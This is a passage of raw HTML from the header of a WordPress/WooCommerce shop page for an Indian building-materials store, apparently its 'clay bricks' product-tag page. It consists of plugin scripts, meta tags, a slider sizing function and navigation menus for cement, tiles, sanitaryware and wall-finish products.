<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buildmakaan.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://buildmakaan.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buildmakaan.in/wp-json/wp/v2/product_tag/272" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildmakaan.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 9.6.3" />
<meta name="generator" content="Redux 4.5.6" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="svKmqmByH1VXKI5qES2g1JZVgRh2qt1fHRPGFz0PsCM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c9c9c9; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://buildmakaan.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://buildmakaan.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://buildmakaan.in/wp-content/uploads/2021/11/cropped-Untitled_design__1_-removebg-preview-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="archive tax-product_tag term-clay-bricks term-272 custom-background theme-gostore woocommerce woocommerce-page woocommerce-no-js ehf-template-gostore ehf-stylesheet-gostore wide header-v2 product-label-rectangle product-hover-vertical-style-2 no-wishlist no-compare load-more-button ts_desktop is-chrome elementor-default elementor-kit-17061">

<!-- Group Header Button -->
<div id="group-icon-header" class="ts-floating-sidebar">
	<div class="overlay"></div>
	<div class="ts-sidebar-content no-tab">
		
		<div class="sidebar-content">
			<ul class="tab-mobile-menu">
				<li id="main-menu" class="active"><span>Main Menu</span></li>
				<li id="vertical-menu"><span>Shop by category</span></li>
			</ul>
			
			<h6 class="menu-title"><span>Main Menu</span></h6>
			
			<div class="mobile-menu-wrapper ts-menu tab-menu-mobile">
				<nav class="mobile-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-17049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17049 ts-normal-menu">
	<a href="https://buildmakaan.in/"><span class="menu-label">Home</span></a></li>
<li id="menu-item-18666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18666 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/building-material/"><span class="menu-label">Building Material</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18872">
		<a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/"><span class="menu-label">Cement</span></a></li>
	<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021">
		<a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete/"><span class="menu-label">RMC</span></a></li>
	<li id="menu-item-18668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18668">
		<a href="https://buildmakaan.in/product-category/building-material/tmt-bar/"><span class="menu-label">TMT Bar</span></a></li>
	<li id="menu-item-18674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18674">
		<a href="https://buildmakaan.in/product-category/building-material/rodi-dust/"><span class="menu-label">Rodi &amp; Dust</span></a></li>
	<li id="menu-item-18669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18669">
		<a href="https://buildmakaan.in/product-category/building-material/shuttering-material/"><span class="menu-label">Shuttering Material</span></a></li>
	<li id="menu-item-18670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18670">
		<a href="https://buildmakaan.in/product-category/building-material/bricks/"><span class="menu-label">Bricks</span></a></li>
	<li id="menu-item-18922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18922">
		<a href="https://buildmakaan.in/product-category/building-material/aac-block-price/"><span class="menu-label">Block</span></a></li>
	<li id="menu-item-18671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18671">
		<a href="https://buildmakaan.in/product-category/building-material/river-sand/"><span class="menu-label">River Sand</span></a></li>
</ul>
</li>
<li id="menu-item-18689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18689 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/sanitaryware/"><span class="menu-label">Sanitaryware</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18690">
		<a href="https://buildmakaan.in/product-category/sanitaryware/bath-shower/"><span class="menu-label">Bath &amp; Shower</span></a></li>
	<li id="menu-item-18676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18676">
		<a href="https://buildmakaan.in/product-category/water-tank/"><span class="menu-label">Water Tank</span></a></li>
	<li id="menu-item-18691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18691">
		<a href="https://buildmakaan.in/product-category/sanitaryware/faucet/"><span class="menu-label">Faucet</span></a></li>
	<li id="menu-item-18692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18692">
		<a href="https://buildmakaan.in/product-category/sanitaryware/toilet/"><span class="menu-label">Toilet</span></a></li>
	<li id="menu-item-18693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18693">
		<a href="https://buildmakaan.in/product-category/sanitaryware/wash-basin/"><span class="menu-label">Wash basin</span></a></li>
	<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695">
		<a href="https://buildmakaan.in/product-category/sanitaryware/kitchen/"><span class="menu-label">Kitchen</span></a></li>
</ul>
</li>
<li id="menu-item-18697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18697 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/tiles/"><span class="menu-label">Tiles</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18698">
		<a href="https://buildmakaan.in/product-category/tiles/pavers/"><span class="menu-label">Pavers</span></a></li>
	<li id="menu-item-18699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18699">
		<a href="https://buildmakaan.in/product-category/tiles/floor-tiles/"><span class="menu-label">Floor Tiles</span></a></li>
	<li id="menu-item-18683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18683">
		<a href="https://buildmakaan.in/product-category/wire-cable/"><span class="menu-label">Wire &amp; Cable</span></a></li>
	<li id="menu-item-18700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18700">
		<a href="https://buildmakaan.in/product-category/tiles/wall-tile/"><span class="menu-label">Wall Tile</span></a></li>
	<li id="menu-item-18701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18701">
		<a href="https://buildmakaan.in/product-category/tiles/tiles-adhesive/"><span class="menu-label">Tiles Adhesive</span></a></li>
	<li id="menu-item-18678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18678">
		<a href="https://buildmakaan.in/product-category/plumbing-solvent/"><span class="menu-label">Plumbing Solvent</span></a></li>
	<li id="menu-item-18702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18702">
		<a href="https://buildmakaan.in/product-category/tiles/marble/"><span class="menu-label">Marble</span></a></li>
	<li id="menu-item-18703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18703">
		<a href="https://buildmakaan.in/product-category/tiles/granite/"><span class="menu-label">Granite</span></a></li>
</ul>
</li>
<li id="menu-item-18704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18704 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/wall-finish/"><span class="menu-label">Wall Finish</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-18705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18705">
		<a href="https://buildmakaan.in/product-category/wall-finish/white-cement/"><span class="menu-label">White Cement</span></a></li>
	<li id="menu-item-18680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18680">
		<a href="https://buildmakaan.in/product-category/upvc-pipe/"><span class="menu-label">UPVC Pipe</span></a></li>
	<li id="menu-item-18706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18706">
		<a href="https://buildmakaan.in/product-category/wall-finish/pop/"><span class="menu-label">POP</span></a></li>
	<li id="menu-item-18707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18707">
		<a href="https://buildmakaan.in/product-category/wall-finish/paints/"><span class="menu-label">Paints</span></a></li>
	<li id="menu-item-18677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18677">
		<a href="https://buildmakaan.in/product-category/pipe-fitting/"><span class="menu-label">Pipe Fitting</span></a></li>
	<li id="menu-item-18679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18679">
		<a href="https://buildmakaan.in/product-category/cpvc-pipe/"><span class="menu-label">CPVC Pipe</span></a></li>
	<li id="menu-item-18708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18708">
		<a href="https://buildmakaan.in/product-category/wall-finish/putty/"><span class="menu-label">Putty</span></a></li>
	<li id="menu-item-18696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18696">
		<a href="https://buildmakaan.in/product-category/sanitaryware/fittings/"><span class="menu-label">Pipe Fittings</span></a></li>
	<li id="menu-item-18709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18709">
		<a href="https://buildmakaan.in/product-category/wall-finish/gypsum-board/"><span class="menu-label">Gypsum Board</span></a></li>
	<li id="menu-item-18710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18710">
		<a href="https://buildmakaan.in/product-category/wall-finish/life-gypsum-t-grid/"><span class="menu-label">Life Gypsum T -Grid</span></a></li>
	<li id="menu-item-18711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18711">
		<a href="https://buildmakaan.in/product-category/wall-finish/jali/"><span class="menu-label">Jali</span></a></li>
</ul>
</li>
<li id="menu-item-16420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420 ts-normal-menu">
	<a href="https://buildmakaan.in/about-us/"><span class="menu-label">About Us</span></a></li>
<li id="menu-item-15806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15806 ts-normal-menu">
	<a href="https://buildmakaan.in/contact-us/"><span class="menu-label">Contact Us</span></a></li>
<li id="menu-item-19450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19450 ts-normal-menu parent">
	<a href="https://buildmakaan.in/category/blog/"><span class="menu-label">Blog</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-19451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19451">
		<a href="https://buildmakaan.in/category/blog/building-material-blog/"><span class="menu-label">Building Material Blog</span></a></li>
	<li id="menu-item-19452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19452">
		<a href="https://buildmakaan.in/category/blog/cement-blog/"><span class="menu-label">Cement Blog</span></a></li>
	<li id="menu-item-19453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19453">
		<a href="https://buildmakaan.in/category/blog/rmc-blog/"><span class="menu-label">RMC Blog</span></a></li>
	<li id="menu-item-19454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19454">
		<a href="https://buildmakaan.in/category/blog/tmt-blog/"><span class="menu-label">Tmt Blog</span></a></li>
	<li id="menu-item-19455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19455">
		<a href="https://buildmakaan.in/category/blog/aac-blocks/"><span class="menu-label">AAC Blocks Blog</span></a></li>
</ul>
</li>
</ul></nav>			</div>
			
						
						
		</div>	
		
	</div>
	

</div>

<!-- Mobile Group Button -->
<div id="ts-mobile-button-bottom">

		
	<div class="mobile-button-home"><a href="https://buildmakaan.in/"><span>Home</span></a></div>
	
		<div class="mobile-button-shop"><a href="https://buildmakaan.in/shop-2/"><span>Shop</span></a></div>
		
		<div class="my-account-wrapper">		<div class="ts-tiny-account-wrapper">
			<div class="account-control">
			
									<a  class="login" href="https://buildmakaan.in/my-account-2/" title="Login">
						<span>Login</span>
					</a>
								
								
			</div>
		</div>
		
		</div>
	
		
</div>

<!-- Shopping Cart Floating Sidebar -->

<div id="page" class="hfeed site">

		
				
		<!-- Page Slider -->
				
		
<div id="vertical-menu-sidebar" class="menu-wrapper">
	<div class="overlay"></div>
	<div class="vertical-menu-content">
		<span class="close"></span>
		<div class="ts-menu">
					</div>	
	</div>
</div>

<header class="ts-header has-sticky hidden-wishlist hidden-currency hidden-language">
	<div class="header-container">
		<div class="header-template">
		
			<div class="header-sticky">
			
				<div class="header-middle">
					
					<div class="container">
					
						<div class="ts-mobile-icon-toggle">
							<span class="icon"></span>
						</div>
						
						<div class="logo-wrapper hidden-phone">		<div class="logo">
			<a href="https://buildmakaan.in/">
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="normal-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="mobile-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="sticky-logo" />
						
						</a>
		</div>
		</div>
						
						<div class="icon-menu-sticky-header hidden-phone">
							<span class="icon"></span>
						</div>
						
												<div class="search-wrapper">		<div class="ts-search-by-category ">
			<form method="get" action="https://buildmakaan.in/">
									<select class="select-category" name="term"><option value="">All categories</option><option value="building-material" >Building Material</option><option value="aac-block-price" >&nbsp;&nbsp;&nbsp;Block</option><option value="block-adhesive" >&nbsp;&nbsp;&nbsp;Block Adhesive</option><option value="bricks" >&nbsp;&nbsp;&nbsp;Bricks</option><option value="cement-in-gurgaon" >&nbsp;&nbsp;&nbsp;Cement</option><option value="ready-mix-concrete" >&nbsp;&nbsp;&nbsp;Ready mix concrete</option><option value="river-sand" >&nbsp;&nbsp;&nbsp;River Sand</option><option value="rodi-dust" >&nbsp;&nbsp;&nbsp;Rodi &amp; Dust</option><option value="shuttering-material" >&nbsp;&nbsp;&nbsp;Shuttering Material</option><option value="tmt-bar" >&nbsp;&nbsp;&nbsp;TMT Bar</option><option value="sanitaryware" >Sanitaryware</option><option value="waterproofing" >&nbsp;&nbsp;&nbsp;Waterproofing</option><option value="tiles" >Tiles</option><option value="pavers" >&nbsp;&nbsp;&nbsp;Pavers</option></select>
								<div class="search-content">
					<input type="text" value="" name="s" placeholder="Search for products" autocomplete="off" />
					<input type="submit" title="Search" value="Search" />
					<input type="hidden" name="post_type" value="product" />
											<input type="hidden" name="taxonomy" value="product_cat" />
									</div>
			</form>
		</div>
		</div>
												
						<div class="header-right">
												
							<div class="shopping-cart-wrapper">
											<div class="ts-tiny-cart-wrapper">
								<div class="cart-icon">
					<a class="cart-control" href="https://buildmakaan.in/cart-2/" title="View your shopping cart">
						<span class="ic-cart"><span class="cart-number">0</span></span>
					</a>
				</div>
								
								<div class="cart-dropdown-form dropdown-container woocommerce">
					<div class="form-content cart-empty">
													<h3 class="emty-title">Cart (0)</h3>
							<div>
								<label>Your cart is currently empty</label>
								<a class="continue-shopping-button button-text" href="https://buildmakaan.in/shop-2/">Continue Shopping</a>
							</div>
											</div>
				</div>
							</div>
									</div>
														
														
														<div class="my-account-wrapper hidden-phone">
										<div class="ts-tiny-account-wrapper">
			<div class="account-control">
			
									<a  class="login" href="https://buildmakaan.in/my-account-2/" title="Login">
						<span>Login</span>
					</a>
								
								<div class="account-dropdown-form dropdown-container">
					<div class="form-content">
													<h2 class="dropdown-title">Login</h2>
							<form name="ts-login-form" id="ts-login-form" action="https://buildmakaan.in/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://buildmakaan.in/product-tag/clay-bricks/" />
			</p></form>											</div>
				</div>
								
			</div>
		</div>
		
									</div>
														
														
													</div>
						
					</div>
					
				</div>
				
				<div class="header-bottom hidden-phone">
					<div class="container">
					
						<div class="menu-wrapper">
							
														
							<div class="ts-menu">
								<nav class="main-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17049 ts-normal-menu">
	<a href="https://buildmakaan.in/"><span class="menu-label">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18666 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/building-material/"><span class="menu-label">Building Material</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18872">
		<a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/"><span class="menu-label">Cement</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021">
		<a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete/"><span class="menu-label">RMC</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18668">
		<a href="https://buildmakaan.in/product-category/building-material/tmt-bar/"><span class="menu-label">TMT Bar</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18674">
		<a href="https://buildmakaan.in/product-category/building-material/rodi-dust/"><span class="menu-label">Rodi &amp; Dust</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18669">
		<a href="https://buildmakaan.in/product-category/building-material/shuttering-material/"><span class="menu-label">Shuttering Material</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18670">
		<a href="https://buildmakaan.in/product-category/building-material/bricks/"><span class="menu-label">Bricks</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18922">
		<a href="https://buildmakaan.in/product-category/building-material/aac-block-price/"><span class="menu-label">Block</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18671">
		<a href="https://buildmakaan.in/product-category/building-material/river-sand/"><span class="menu-label">River Sand</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18689 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/sanitaryware/"><span class="menu-label">Sanitaryware</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18690">
		<a href="https://buildmakaan.in/product-category/sanitaryware/bath-shower/"><span class="menu-label">Bath &amp; Shower</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18676">
		<a href="https://buildmakaan.in/product-category/water-tank/"><span class="menu-label">Water Tank</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18691">
		<a href="https://buildmakaan.in/product-category/sanitaryware/faucet/"><span class="menu-label">Faucet</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18692">
		<a href="https://buildmakaan.in/product-category/sanitaryware/toilet/"><span class="menu-label">Toilet</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18693">
		<a href="https://buildmakaan.in/product-category/sanitaryware/wash-basin/"><span class="menu-label">Wash basin</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695">
		<a href="https://buildmakaan.in/product-category/sanitaryware/kitchen/"><span class="menu-label">Kitchen</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18697 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/tiles/"><span class="menu-label">Tiles</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18698">
		<a href="https://buildmakaan.in/product-category/tiles/pavers/"><span class="menu-label">Pavers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18699">
		<a href="https://buildmakaan.in/product-category/tiles/floor-tiles/"><span class="menu-label">Floor Tiles</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18683">
		<a href="https://buildmakaan.in/product-category/wire-cable/"><span class="menu-label">Wire &amp; Cable</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18700">
		<a href="https://buildmakaan.in/product-category/tiles/wall-tile/"><span class="menu-label">Wall Tile</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18701">
		<a href="https://buildmakaan.in/product-category/tiles/tiles-adhesive/"><span class="menu-label">Tiles Adhesive</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18678">
		<a href="https://buildmakaan.in/product-category/plumbing-solvent/"><span class="menu-label">Plumbing Solvent</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18702">
		<a href="https://buildmakaan.in/product-category/tiles/marble/"><span class="menu-label">Marble</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18703">
		<a href="https://buildmakaan.in/product-category/tiles/granite/"><span class="menu-label">Granite</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18704 ts-normal-menu parent">
	<a href="https://buildmakaan.in/product-category/wall-finish/"><span class="menu-label">Wall Finish</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18705">
		<a href="https://buildmakaan.in/product-category/wall-finish/white-cement/"><span class="menu-label">White Cement</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18680">
		<a href="https://buildmakaan.in/product-category/upvc-pipe/"><span class="menu-label">UPVC Pipe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18706">
		<a href="https://buildmakaan.in/product-category/wall-finish/pop/"><span class="menu-label">POP</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18707">
		<a href="https://buildmakaan.in/product-category/wall-finish/paints/"><span class="menu-label">Paints</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18677">
		<a href="https://buildmakaan.in/product-category/pipe-fitting/"><span class="menu-label">Pipe Fitting</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18679">
		<a href="https://buildmakaan.in/product-category/cpvc-pipe/"><span class="menu-label">CPVC Pipe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18708">
		<a href="https://buildmakaan.in/product-category/wall-finish/putty/"><span class="menu-label">Putty</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18696">
		<a href="https://buildmakaan.in/product-category/sanitaryware/fittings/"><span class="menu-label">Pipe Fittings</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18709">
		<a href="https://buildmakaan.in/product-category/wall-finish/gypsum-board/"><span class="menu-label">Gypsum Board</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18710">
		<a href="https://buildmakaan.in/product-category/wall-finish/life-gypsum-t-grid/"><span class="menu-label">Life Gypsum T -Grid</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18711">
		<a href="https://buildmakaan.in/product-category/wall-finish/jali/"><span class="menu-label">Jali</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16420 ts-normal-menu">
	<a href="https://buildmakaan.in/about-us/"><span class="menu-label">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15806 ts-normal-menu">
	<a href="https://buildmakaan.in/contact-us/"><span class="menu-label">Contact Us</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19450 ts-normal-menu parent">
	<a href="https://buildmakaan.in/category/blog/"><span class="menu-label">Blog</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19451">
